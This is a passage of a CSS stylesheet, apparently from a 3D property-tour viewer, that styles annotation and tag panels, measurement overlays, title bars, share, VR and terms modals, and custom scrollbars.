  margin: 0 10px 0 15px;
  line-height: 25px
}

.annotations-list-panel .select-popup.select-dropdown .select-trigger {
  min-width: 85px;
  margin-left: 15px
}

.annotations-list-panel .search-results-hash [data-blocktype=hash],
.annotations-list-panel .search-results-user [data-blocktype=user] {
  background-color: #8bbbff;
  color: #222;
  padding: 0 6px
}

.annotations-list-panel .accordion-header {
  padding-left: 15px;
  background-color: #fff
}

.annotations-list-panel .accordion-item {
  justify-content: flex-start;
  cursor: pointer
}

.annotations-list-panel .empty-message {
  font-size: 12px;
  font-style: italic;
  font-weight: 100;
  padding: 15px
}

.annotations-list-panel .word-badge {
  margin-left: 11px
}

.filter-note-select .emulatedDialog .tooltip {
  left: 0
}

.views-banner {
  border-bottom: 2px solid #fff
}

.views-banner>.mp-nova-banner {
  justify-content: space-around;
  font-style: italic;
  background: #385dff;
  color: #fff
}

@media (hover:hover) {
  .views-banner .link:hover {
    color: #fff
  }
}

.feedback-link {
  color: inherit;
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px;
  padding: 14px 22px;
  text-align: right;
  color: #6d6d6d;
  box-shadow: inset 0 1px 0 #f5f4f3
}

.feedback-link .link {
  display: flex;
  flex-direction: row;
  justify-content: flex-end;
  align-items: center;
  text-decoration: none
}

.feedback-link .icon {
  margin-left: 10px
}

.tags-panel .tag-view-panel-title {
  color: inherit;
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 28px;
  line-height: 1.285;
  letter-spacing: .4px
}

.tags-panel .detail-panel-header {
  height: 54px;
  padding: 0 5px 0 15px;
  border-bottom: 1px solid #dadada
}

.tags-panel .tag-view-panel {
  color: #222
}

.tags-panel .tag-view-panel .text-box-text {
  width: 100%
}

.tags-panel .tag-view-panel .attachment-carousel {
  position: relative;
  width: 100%;
  background-color: #f5f4f3
}

.tags-panel .tag-view-panel .oembed-video .oembed-iframe {
  height: unset;
  min-height: 216px
}

.tags-panel .tag-view-panel .attachment.attachment-category-external {
  margin: 16px 16px 36px
}

.tags-panel .tag-view-panel .attachment-other {
  background-color: #f5f4f3
}

.tags-panel .tag-view-panel .attachment-other .attachment-label {
  margin: 0 10px
}

.tags-panel .tag-view-panel .attachment-other .attachment-label .file-label {
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 160px
}

.tags-panel .tag-view-panel-attachments {
  margin: 18px 40px 40px
}

.tags-panel .tag-view-panel-attachments .annotation-attachments {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 16px;
  overflow: hidden
}

.tags-panel .tag-view-panel-attachments .annotation-attachments .attachment {
  width: auto;
  height: 52px;
  overflow: hidden;
  flex-direction: row;
  margin: 0
}

.tags-panel .tag-view-panel-attachments .annotation-attachments .attachment .attachment-view {
  justify-content: space-between;
  align-items: center;
  padding: 8px 16px
}

.tags-panel .tag-view-panel-attachments .annotation-attachments .attachment .attachment-label {
  margin: 0 8px 0 0;
  flex: 1;
  display: flex;
  flex-direction: column;
  align-items: stretch
}

.tags-panel .tag-view-panel-attachments .annotation-attachments .attachment .icon-file {
  display: none
}

.tags-panel .tag-view-panel-attachments .annotation-attachments .attachment .file-label {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis
}

.tags-panel .tag-view-panel-attachments .annotation-attachments .attachment .size-label {
  color: #6d6d6d
}

.tags-panel .tag-view-panel-attachments .annotation-attachments .attachment .link {
  top: auto;
  position: static
}

.tags-panel .tag-view-panel-header {
  padding: 31px 70px 0 40px;
  position: relative;
  z-index: 1
}

.tags-panel .tag-view-panel-header .badge {
  position: absolute;
  left: 40px;
  top: -23px;
  border: 3px solid #fff;
  height: 48px;
  width: 48px
}

.tags-panel .tag-view-panel-header .badge .badge-icon {
  font-size: 24px
}

.tags-panel .tag-view-panel-header .url-link-copy {
  position: absolute;
  top: 0;
  right: -30px
}

.tags-panel .tag-view-panel-header .url-link-copy .mp-nova-btn-icon {
  font-size: 18px
}

.tags-panel .tag-view-panel-header .tag-view-panel-keywords {
  color: inherit;
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px;
  padding: 0
}

.tags-panel .tag-view-panel-header .annotation-text-box {
  margin: 0;
  color: #444
}

.tags-panel .tag-view-panel-header-contents {
  display: flex;
  flex-flow: column nowrap;
  align-items: flex-start;
  justify-content: space-between;
  position: relative;
  gap: 18px
}

.tags-panel .tag-view-panel-header.no-media {
  padding-top: 100px
}

.tags-panel .tag-view-panel-header.no-media:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 60px;
  background-color: #f5f4f3
}

.tags-panel .tag-view-panel-header.no-media .badge {
  top: 36px
}

.tags-panel .tag-view-panel-title {
  flex: 1;
  min-width: 0;
  margin-right: 18px
}

.tags-panel .icon-undock {
  font-size: 24px
}

.side-panel .tags-panel .tag-view-panel {
  width: 375px
}

.side-panel .tags-panel .detail-panel.open {
  border-width: 0
}

.tag-media .attachment-carousel {
  width: 366px;
  height: auto
}

.tag-media .attachment {
  display: flex;
  flex-direction: row;
  justify-content: center;
  width: unset;
  height: unset;
  background: transparent
}

.tag-keywords.tag-previewer-keywords {
  padding: 0;
  margin-bottom: 16px;
  max-width: 338px;
  flex-wrap: nowrap
}

.tag-keywords.tag-previewer-keywords.is-viewing-all {
  flex-wrap: wrap
}

.tag-keywords.tag-previewer-keywords .nova-token {
  flex-shrink: 1;
  min-width: 30px
}

.tag-keywords.tag-previewer-keywords .nova-token.view-more-btn {
  flex: none
}

.measurements-overlay {
  position: absolute;
  width: 100%;
  height: 100%
}

.measurements-overlay .overlay-message .escape-key {
  width: 50px;
  height: 50px;
  margin: 0 auto
}

.measurements-overlay .overlay-message .escape-key img {
  width: 50px;
  height: 50px
}

@media only screen and (max-height:600px) and (max-width:700px) {
  .measurements-overlay .overlay-message .escape-key {
    width: 30px
  }
}

.measurements-overlay .overlay-cta .tooltip-simple-medium .tooltip {
  width: 175px
}

.narrow-layout .measurements-overlay .overlay-top-center {
  top: 80px
}

.narrow-layout .measurements-overlay .overlay-top-center.active-phase {
  top: 25px
}

.measurement-settings .units-setting {
  margin-bottom: 5px
}

.settings-toggle {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 15px
}

.settings-toggle .settings-label {
  font-size: 13px;
  font-weight: 500;
  flex-grow: 1;
  margin-right: 10px
}

.settings-toggle .reusable-toggle {
  flex-shrink: 0
}

.tags-overlay .overlay-info {
  padding: 0;
  line-height: unset
}

.search-tool-overlay {
  pointer-events: none
}

.search-tool-overlay .outerScrollbarWrapper {
  pointer-events: all
}

.bottom-panel .search-keyword-summary {
  flex-wrap: nowrap;
  overflow-y: hidden;
  overflow-x: auto;
  pointer-events: all
}

.top-ui {
  max-width: 100%;
  z-index: 5;
  opacity: 1;
  transition: opacity .5s;
  padding: 20px 20px 0;
  display: flex;
  align-items: flex-start
}

.top-ui.faded-out {
  opacity: 0;
  pointer-events: none
}

.top-ui.faded-out * {
  pointer-events: none !important
}

.top-ui .floor-name-container,
.top-ui .model-view-container,
.top-ui .title-bar-container {
  max-width: 100%;
  margin-bottom: 10px;
  transition: opacity .25s, margin .25s
}

.top-ui .floor-name-container.collapsed,
.top-ui .model-view-container.collapsed,
.top-ui .title-bar-container.collapsed {
  opacity: 0;
  margin-bottom: 0
}

.top-ui .search-mode-button {
  margin-right: 8px
}

.top-ui .child-container {
  flex-grow: 1;
  flex-shrink: 1;
  align-self: center;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  align-items: flex-start;
  max-width: 100%;
  overflow: hidden
}

.top-ui .search-button-spacer {
  display: none
}

.edit-ui .top-ui {
  width: 100%;
  position: absolute
}

@media (max-width:768px) {
  .top-ui .floor-name-container {
    margin-bottom: 0
  }
}

@media (max-width:576px) {

  .top-ui .floor-name-container,
  .top-ui .model-view-container,
  .top-ui .title-bar-container {
    display: flex;
    flex-direction: row;
    align-items: center
  }

  .top-ui .floor-name-container {
    justify-content: center
  }

  .top-ui .search-button-spacer {
    width: 56px;
    display: unset;
    flex-shrink: 1000000
  }
}

@-webkit-keyframes slideFromTop {
  0% {
    transform: translateY(-100px);
    opacity: 0
  }

  to {
    transform: translateY(0);
    opacity: 1
  }
}

@keyframes slideFromTop {
  0% {
    transform: translateY(-100px);
    opacity: 0
  }

  to {
    transform: translateY(0);
    opacity: 1
  }
}

@-webkit-keyframes expandFromTop {
  0% {
    margin-top: -80px;
    opacity: 0
  }

  to {
    margin-top: 0;
    opacity: 1
  }
}

@keyframes expandFromTop {
  0% {
    margin-top: -80px;
    opacity: 0
  }

  to {
    margin-top: 0;
    opacity: 1
  }
}

.subscriber-prompt-popup {
  pointer-events: all;
  position: absolute;
  top: 32px;
  right: 32px;
  background: #fff;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: space-between;
  border-radius: 5px;
  padding: 16px;
  color: #222;
  width: 380px;
  height: 80px;
  cursor: pointer;
  box-shadow: 0 1px 3px rgba(0, 0, 0, .25), 0 4px 8px rgba(0, 0, 0, .15);
  transition: transform .35s cubic-bezier(.16, 1, .3, 1);
  -webkit-animation: slideFromTop .75s cubic-bezier(.16, 1, .3, 1);
  animation: slideFromTop .75s cubic-bezier(.16, 1, .3, 1);
  transform: scale(1);
  transform-origin: center center
}

.subscriber-prompt-popup:hover {
  transform: scale(1.02)
}

.subscriber-prompt-popup:active {
  transform: scale(.98)
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .subscriber-prompt-popup {
    box-shadow: none;
    position: static;
    width: auto;
    border-radius: 0;
    -webkit-animation: expandFromTop .75s cubic-bezier(.16, 1, .3, 1);
    animation: expandFromTop .75s cubic-bezier(.16, 1, .3, 1)
  }

  .subscriber-prompt-popup:active,
  .subscriber-prompt-popup:hover {
    transform: unset
  }
}

.subscriber-prompt-popup .matterport-app-icon {
  margin-right: 16px
}

.subscriber-prompt-popup .subscriber-prompt-body {
  flex: 1;
  min-width: 0;
  margin-top: -4px
}

.subscriber-prompt-popup .subscriber-prompt-body .link {
  display: block;
  font-weight: 400
}

.subscriber-prompt-popup .mp-nova-btn {
  position: absolute;
  top: 3px;
  right: 3px;
  color: #222;
  padding: 10px
}

.search-mode-button {
  pointer-events: all
}

.search-mode-button .mp-nova-btn {
  height: 48px;
  width: 48px
}

.search-mode-button .mp-nova-btn .nova-icon {
  font-size: 19px
}

.floor-container {
  display: flex;
  align-items: center;
  position: absolute;
  top: 60px;
  left: 50%;
  transform: translateX(-50%);
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  border-radius: 200px;
  background: rgba(34, 34, 34, .5);
  padding: 6px 24px;
  white-space: nowrap;
  box-sizing: content-box;
  opacity: 1;
  transition: opacity .5s
}

.floor-container .h4 {
  font-size: 22px
}

.floor-container .floor-title {
  padding-right: 20px
}

.floor-container .icon.icon-close {
  font-size: 18px
}

.floor-container.faded-out {
  opacity: 0;
  pointer-events: none
}

.floor-container.faded-out * {
  pointer-events: none !important
}

@media (max-width:576px) {
  .floor-container {
    position: unset;
    top: unset;
    left: unset;
    margin-bottom: 10px;
    transform: unset;
    overflow: hidden
  }

  .floor-container .h4 {
    font-size: 18px
  }

  .floor-container .floor-title {
    padding-right: 10px;
    overflow: hidden;
    text-overflow: ellipsis;
    min-width: 0
  }

  .floor-container .icon-button {
    height: unset;
    width: 24px
  }

  .floor-container .icon.icon-close {
    font-size: 16px;
    line-height: unset
  }
}

#model-title {
  display: inline-block;
  min-width: 0;
  max-width: 500px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  cursor: pointer;
  pointer-events: auto
}

#model-title #main-title-wrapper {
  display: flex;
  align-items: center
}

#model-title #main-title-wrapper .main-title {
  min-width: 0;
  white-space: nowrap;
  display: flex;
  flex-direction: column;
  justify-content: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, .4)
}

#model-title #main-title-wrapper .main-title .co-brand {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap
}

#model-title #main-title-wrapper .main-title .co-brand .title {
  color: #f5f4f3
}

#model-title #main-title-wrapper .main-title #gui-name {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.625;
  letter-spacing: .2px;
  overflow: hidden;
  text-overflow: ellipsis
}

#model-title #main-title-wrapper .main-title #gui-name .icon {
  transform: translateY(1px);
  display: inline-block;
  margin: 0 3px 0 1px
}

.model-view-display {
  color: inherit;
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px;
  text-shadow: 0 1px 2px rgba(0, 0, 0, .4)
}

.model-view-selector {
  display: flex;
  flex-direction: row;
  align-items: stretch;
  width: 100%;
  color: #fff;
  pointer-events: auto
}

@media (hover:hover) {

  .model-view-selector:hover .mp-button-menu-button,
  .model-view-selector:hover .start-location-btn {
    background-color: #f5f4f3;
    border-color: #f5f4f3;
    color: #222
  }
}

.model-view-selector.open .mp-button-menu-button,
.model-view-selector.open .start-location-btn {
  background-color: #f5f4f3;
  border-color: #f5f4f3;
  color: #222
}

.model-view-selector .start-location-btn {
  width: 53px;
  height: 44px;
  border-radius: 6px 0 0 6px
}

@media (hover:hover) {
  .model-view-selector .start-location-btn:hover {
    color: #ff3158
  }
}

.model-view-selector .mp-nova-button-menu {
  overflow: hidden
}

.model-view-selector .mp-button-menu-button {
  position: relative;
  width: 100%;
  max-width: 400px;
  border-radius: 0 6px 6px 0
}

.model-view-selector .mp-button-menu-button .mp-nova-btn-label {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  max-width: 100%
}

.model-view-selector .mp-button-menu-button.is-open {
  background-color: #f5f4f3;
  border-color: #f5f4f3;
  color: #222
}

.model-view-selector .mp-button-menu-button.is-open:before {
  background-color: #b5b4b3
}

@media (hover:hover) {
  .model-view-selector .mp-button-menu-button:hover {
    background-color: #f5f4f3;
    border-color: #f5f4f3;
    color: #222
  }

  .model-view-selector .mp-button-menu-button:hover:before {
    background-color: #b5b4b3
  }
}

.model-view-selector .mp-button-menu-button:before {
  content: "";
  display: block;
  position: absolute;
  top: 8px;
  bottom: 8px;
  left: 0;
  width: 1px;
  background-color: #6d6d6d;
  transition-property: background-color;
  transition-duration: .5s;
  transition-timing-function: ease
}

.model-view-selector-menu {
  max-height: calc(100% - 136px)
}

.model-view-selector-menu .mp-nova-menu-item {
  border-top: none
}

@media (hover:hover) {
  .model-view-selector-menu .mp-nova-menu-item:hover {
    background-color: #f5f4f3
  }
}

.model-view-selector-menu .mp-nova-menu-item .view-name {
  color: #222
}

.model-view-selector-menu .mp-nova-menu-item .view-name.mp-nova-btn-active {
  font-weight: 700
}

.model-view-selector-menu .mp-nova-menu-item .view-name:active {
  color: #ff3158
}

.model-view-selector-menu .mp-nova-menu-item .view-name .mp-nova-btn-label {
  max-width: 195px;
  overflow: hidden;
  text-overflow: ellipsis
}

#showcase-modals {
  height: 0;
  width: 0
}

.modal {
  position: absolute;
  top: 50%;
  left: 50%;
  padding: 0;
  margin: 0;
  height: auto;
  max-width: 95%;
  max-height: 95%;
  transform: translate(-50%, -50%);
  display: flex;
  flex-direction: column;
  align-items: stretch;
  justify-content: center;
  overflow: hidden;
  background-color: #fff;
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, .5);
  border: 0;
  pointer-events: auto;
  color: #222
}

.modal .close-button {
  position: static
}

.modal .close-button[data-balloon]:after,
.modal .close-button[data-balloon]:before {
  display: none
}

.modal .close-button .icon-close {
  font-size: 14px;
  padding: 10px
}

.modal-header {
  flex-shrink: 0;
  display: flex;
  width: 100%;
  padding: 5px 20px 5px 32px;
  background-color: #f5f4f3;
  flex-flow: row nowrap;
  align-items: center;
  justify-content: space-between
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .modal-header {
    padding-left: 20px;
    padding-right: 10px
  }
}

.modal-title {
  flex-grow: 1;
  font-weight: 500;
  text-overflow: ellipsis;
  font-family: IBM Plex Sans;
  font-size: 18px;
  line-height: 26px;
  letter-spacing: .6px
}

@media (max-width:320px) {
  .modal-title {
    font-size: 16px;
    line-height: 23px
  }
}

.modal-subheader {
  font-size: 18px;
  line-height: 1.5em;
  letter-spacing: .6px;
  margin: 20px 32px 0;
  color: #444
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .modal-subheader {
    font-size: 16px;
    margin-left: 20px;
    margin-right: 20px
  }
}

.modal-body {
  flex-grow: 1;
  flex-shrink: 1;
  padding: 10px 16px 10px 10px;
  margin: 10px 16px 5px 22px;
  overflow-x: hidden;
  overflow-y: auto;
  font-size: 16px;
  letter-spacing: .2px;
  line-height: 1.5em;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #444;
  scrollbar-color: #d3d3d3 transparent;
  scrollbar-width: thin
}

.modal-body::-webkit-scrollbar {
  height: 7px;
  width: 7px;
  background-color: transparent
}

.modal-body::-webkit-scrollbar-thumb {
  background-color: #d3d3d3;
  -webkit-border-radius: 5px
}

.modal-body::-webkit-scrollbar-corner {
  background-color: transparent
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .modal-body {
    margin-left: 10px;
    margin-right: 4px
  }
}

.modal-scrollable-content {
  height: 100%;
  min-height: 240px;
  overflow: hidden
}

.modal-footer {
  flex-shrink: 0;
  align-self: flex-end;
  display: flex;
  justify-content: flex-end;
  width: 100%;
  padding: 10px 32px 32px;
  align-items: center;
  color: #222
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .modal-footer {
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 20px
  }
}

.modal-nav {
  position: absolute;
  z-index: 1
}

.modal-nav .icon {
  font-size: 26px
}

.modal-nav.modal-next {
  right: 15px
}

.modal-nav.modal-prev {
  left: 15px
}

.modal-background {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  font-size: 16px;
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  z-index: 7
}

.modal-background:not(.dark-modal-background) {
  background-color: rgba(0, 0, 0, .5);
  opacity: 0;
  transition: opacity .5s
}

.modal-background:not(.dark-modal-background).open {
  opacity: 1;
  pointer-events: all
}

@media (max-height:487px),
(max-width:600px) {

  .modal-background.open .full-modal,
  .modal-background.unloading .full-modal {
    width: 100%;
    max-width: 100%;
    height: 100%;
    max-height: 100%;
    box-shadow: none;
    transform: none;
    top: 0;
    left: 0;
    border-radius: 0
  }
}

@media (max-height:@{@breakpoint-sm}),
(max-width:767px) {

  .modal-background.open .large-modal,
  .modal-background.unloading .large-modal {
    width: 100%;
    max-width: 100%;
    height: 100%;
    max-height: 100%;
    box-shadow: none;
    transform: none;
    top: 0;
    left: 0;
    border-radius: 0
  }
}

.app-bar .modal-background:not(.dark-modal-background).open,
.app-bar .modal-background:not(.dark-modal-background).unloading {
  top: -55px
}

.confirm-modal.modal {
  max-width: 500px
}

.confirm-modal .modal-header {
  padding-right: 32px
}

.confirm-modal .mp-nova-btn-icon {
  width: unset
}

.confirm-modal .mp-nova-btn-group {
  justify-content: right;
  margin-bottom: 32px;
  padding-left: 32px;
  padding-right: 32px
}

.confirm-modal .mp-nova-btn-group .mp-nova-btn {
  min-width: 100px
}

.confirm-modal-background {
  top: -55px
}

.full-modal.modal.revert-changes-modal {
  max-width: 600px
}

@media (max-height:487px),
(max-width:600px) {
  .full-modal.modal.revert-changes-modal {
    max-width: 100%
  }
}

.full-modal.modal.revert-changes-modal .checkbox-element {
  margin-top: 5px
}

.revert-changes-modal-checkbox {
  flex-wrap: nowrap
}

.revert-changes-modal-checkbox .checkbox-text {
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis
}

.compact-modal .modal-message {
  margin: 0
}

.rotate-to-landscape-modal {
  background-color: transparent;
  box-shadow: none
}

.rotate-to-landscape-modal .modal-footer,
.rotate-to-landscape-modal .modal-header {
  display: none
}

.rotate-to-landscape-modal .modal-body {
  display: flex;
  justify-content: center;
  align-items: center;
  margin: 50px 0
}

.rotate-to-landscape-modal .lottie {
  flex: 1;
  height: 150px;
  width: 150px;
  position: relative;
  margin-top: 55px
}

.share-modal {
  display: block;
  width: 85vw
}

@media (min-width:768px) {
  .share-modal {
    width: 450px
  }
}

.share-modal .modal-body {
  padding-bottom: 32px
}

.share-modal.web-share-dialog {
  width: 280px;
  margin: 0 auto
}

@media (min-width:576px) {
  .share-modal.web-share-dialog {
    width: 320px
  }
}

.share-modal .social-icons {
  display: flex;
  flex-flow: row nowrap;
  justify-content: space-between;
  margin: 0 0 30px
}

.share-modal .social-icons .icon-button-social {
  margin: 0;
  width: 40px;
  height: 40px
}

@media (min-width:320px) {
  .share-modal .social-icons .icon-button-social {
    width: 44px;
    height: 44px
  }
}

@media (min-width:576px) {
  .share-modal .social-icons .icon-button-social {
    width: 60px;
    height: 60px
  }
}

.share-modal .social-icons .icon-button-social:focus,
.share-modal .social-icons .icon-button-social:hover {
  background: #ff3158
}

.share-modal .social-icons .icon-button-social:focus .icon,
.share-modal .social-icons .icon-button-social:hover .icon {
  color: #fff !important
}

.share-modal .social-icons .icon {
  font-size: 16px;
  padding: 5px;
  line-height: 1
}

@media (min-width:320px) {
  .share-modal .social-icons .icon {
    font-size: 18px
  }
}

@media (min-width:576px) {
  .share-modal .social-icons .icon {
    font-size: 22px
  }
}

.share-modal .input-group {
  display: flex;
  flex-flow: row nowrap;
  justify-content: stretch;
  width: 100%;
  margin-bottom: 30px
}

.share-modal .input {
  flex-grow: 1;
  min-width: 0;
  background: #f5f4f3;
  color: #6d6d6d;
  border: 0;
  border-radius: 0
}

.share-modal .input,
.share-modal .input-addon {
  padding: 12px 20px;
  font-size: inherit;
  outline: none
}

.share-modal .input-addon {
  font-weight: 700;
  letter-spacing: 2px;
  text-transform: uppercase;
  border: 2px solid #222;
  background: #fff;
  color: #222;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

.share-modal .input-addon:focus,
.share-modal .input-addon:hover {
  border-color: #ff3158;
  color: #ff3158
}

.share-modal .share-modal-button {
  width: auto;
  margin: 0 0 5px;
  font-size: 12px;
  letter-spacing: 1px
}

.share-modal .share-modal-button:active,
.share-modal .share-modal-button:focus {
  color: #fff;
  background-color: #ff3158;
  border-color: #ff3158
}

.share-modal .share-modal-button.button-secondary:active,
.share-modal .share-modal-button.button-secondary:focus {
  background: #fff !important;
  color: #ff3158 !important;
  border-color: #ff3158
}

.measurement-mode-help-modal {
  width: 340px
}

.notes-intro .modal-body .modal-content,
.notes-intro .modal-title,
.notes-intro .notes-intro-header {
  color: inherit
}

.notes-intro .modal-title {
  font-size: 18px;
  line-height: 1.44
}

.notes-intro .modal-title,
.notes-intro .notes-intro-header {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  letter-spacing: .6px
}

.notes-intro .notes-intro-header {
  font-size: 14px;
  line-height: 1.57
}

.notes-intro .modal-body .modal-content {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.625;
  letter-spacing: .2px
}

.notes-intro {
  justify-content: flex-start;
  width: 520px;
  max-height: 95%;
  margin: 0;
  font-size: 12px;
  color: #fff;
  transition: opacity .5s
}

.notes-intro .notes-intro-header {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  height: 30vh;
  max-height: 189px;
  padding: 32px;
  background-color: #222
}

.notes-intro .note-badges {
  position: relative;
  width: 197px;
  height: 131px
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .notes-intro .note-badges {
    transform-origin: center center;
    transform: scale(.65)
  }
}

.notes-intro .note-badges .badge {
  position: absolute;
  top: 3px;
  left: 0;
  width: 124px;
  height: 124px;
  border: 9px solid #fff
}

.notes-intro .note-badges .badge .badge-icon {
  font-size: 76px;
  line-height: 116px
}

.notes-intro .note-badges .badge+.badge {
  left: 35px
}

.notes-intro .note-badges .badge+.badge+.badge {
  left: 70px
}

.notes-intro .modal-body {
  padding: 0;
  margin: 32px
}

.notes-intro .modal-body .modal-content {
  padding: 0 5px;
  overflow: visible
}

.notes-intro .modal-title {
  color: #444
}

@media (max-height:487px),
(max-width:600px) {
  .notes-intro .modal-footer {
    justify-content: center;
    padding-left: 25px;
    padding-right: 25px
  }

  .notes-intro .modal-footer .modal-buttons {
    display: flex;
    flex-direction: row;
    width: 100%;
    justify-content: space-between
  }

  .notes-intro .modal-footer .modal-buttons .button {
    flex: 1
  }
}

.vr-modal {
  width: 520px;
  max-height: 475px;
  margin: 0
}

.vr-modal .headset-header {
  width: 100%;
  height: 170px;
  display: flex;
  flex-flow: row nowrap;
  justify-content: space-between;
  align-items: stretch;
  padding: 10px 30px
}

.vr-modal .headset-header.dark {
  background-color: rgba(0, 0, 0, .75)
}

.vr-modal .headset-header .headset-titles {
  display: flex;
  flex-flow: column;
  justify-content: center;
  margin-right: 20px
}

.vr-modal .headset-header .headset-titles h1,
.vr-modal .headset-header .headset-titles h2 {
  color: #fff;
  font-family: IBM Plex Sans;
  font-size: 28px;
  font-weight: 700;
  line-height: 36px;
  letter-spacing: .4px;
  text-align: left;
  margin: 0
}

.vr-modal .headset-header .headset-titles h1 {
  font-size: 28px;
  line-height: 36px;
  letter-spacing: .4px
}

.vr-modal .headset-header .headset-titles h2 {
  font-size: 14px;
  line-height: 26px;
  letter-spacing: .6px
}

.vr-modal .headset-header img {
  -o-object-fit: contain;
  object-fit: contain;
  height: auto;
  width: auto;
  min-width: 0
}

.vr-modal .headset-header .headset-cardboard {
  justify-self: center;
  flex: 1
}

.vr-modal .headset-header .headset-quest {
  width: 45%
}

.vr-modal p {
  padding-top: 32px;
  margin: 0;
  line-height: 24px
}

.vr-modal .confirm {
  text-decoration: none
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .vr-modal {
    overflow: auto
  }

  .vr-modal .headset-header {
    height: 30%;
    max-height: 190px;
    padding: 10px 20px
  }

  .vr-modal .headset-header .headset-quest {
    width: auto
  }

  .vr-modal p {
    padding-top: 10px
  }
}

.terms-modal {
  left: 10%;
  top: 10%;
  bottom: 10%;
  right: 10%;
  transform: none;
  color: #fff;
  background-color: rgba(0, 0, 0, .75);
  border-radius: 10px;
  opacity: 0;
  transition: opacity .5s
}

.terms-modal.faded-in {
  opacity: 1;
  pointer-events: auto
}

.terms-modal:before {
  background: linear-gradient(180deg, transparent 80%, rgba(0, 0, 0, .7))
}

.terms-modal:after,
.terms-modal:before {
  position: absolute;
  z-index: 1;
  pointer-events: none;
  content: "";
  right: 0;
  left: 0;
  top: 0;
  bottom: 0;
  opacity: 0
}

.terms-modal:after {
  background: linear-gradient(0deg, transparent 80%, rgba(0, 0, 0, .7))
}

.terms-modal.Beginning:after,
.terms-modal.End:before {
  opacity: 0;
  transition: opacity .25s ease-in-out !important
}

.terms-modal.Beginning:before,
.terms-modal.End:after,
.terms-modal.Middle:after,
.terms-modal.Middle:before {
  opacity: 1;
  transition: opacity .25s ease-in-out !important
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .terms-modal {
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    max-width: 100%;
    max-height: 100%;
    border-radius: 0
  }
}

.terms-modal.modal .close-button {
  position: absolute
}

.terms-modal #terms-wrapper {
  position: absolute;
  top: 50px;
  right: 25px;
  bottom: 50px;
  left: 25px;
  overflow: hidden;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

.terms-modal #terms-wrapper #terms-text {
  padding-right: 12px
}

.scroll-button {
  width: 44px
}

.scroll-button .icon {
  font-size: 16px
}

.outerScrollbarWrapper {
  position: relative;
  overflow: hidden
}

.outerScrollbarWrapper.button-scrolling.vertical {
  height: 100%
}

.outerScrollbarWrapper.button-scrolling.vertical .innerScrollbarWrapper {
  height: calc(100% - 80px)
}

.outerScrollbarWrapper.button-scrolling.horizontal {
  width: 100%
}

.outerScrollbarWrapper.button-scrolling.horizontal .innerScrollbarWrapper {
  width: calc(100% - 80px)
}

.outerScrollbarWrapper .innerScrollbarWrapper {
  display: flex;
  overflow: hidden;
  touch-action: manipulation;
  -ms-overflow-style: none;
  scrollbar-width: none
}

.outerScrollbarWrapper .innerScrollbarWrapper::-webkit-scrollbar {
  display: none
}

.outerScrollbarWrapper .paddingScrollbarWrapper {
  position: relative
}

.outerScrollbarWrapper .scrollbarTrack {
  position: absolute;
  bottom: 0;
  right: 0;
  background-color: transparent;
  border-radius: 5px
}

.outerScrollbarWrapper .scrollbarTrack .scrollbarThumb {
  position: relative;
  transition: opacity .25s ease-in-out;
  opacity: 0;
  background-color: rgba(181, 180, 179, .5);
  border-radius: 5px
}

.outerScrollbarWrapper .scrollbarTrack.horizontal {
  left: 0;
  height: 8px;
  margin-right: 8px;
  margin-left: 8px
}

.outerScrollbarWrapper .scrollbarTrack.horizontal .scrollbarThumb {
  height: 4px
}

.outerScrollbarWrapper .scrollbarTrack.vertical {
  top: 0;
  width: 8px;
  margin-top: 8px;
  margin-bottom: 8px
}

.outerScrollbarWrapper .scrollbarTrack.vertical .scrollbarThumb {
  width: 4px
}

.outerScrollbarWrapper.vertical {
  height: 100%
}

.outerScrollbarWrapper.vertical .scroll-forward {
  bottom: 0
}

